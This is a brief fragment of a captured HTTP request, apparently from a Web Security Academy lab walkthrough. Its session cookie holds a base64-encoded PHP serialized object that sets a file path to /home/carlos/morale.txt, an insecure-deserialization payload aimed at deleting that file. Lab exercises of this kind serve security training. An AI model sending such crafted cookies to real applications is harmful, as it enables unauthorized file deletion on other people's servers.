 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a4400a804d267b382b3b16700a200d6.web-secur
ity-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6Im
xvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJs
b3MvbW9yYWxlLnR4dCI7fQ==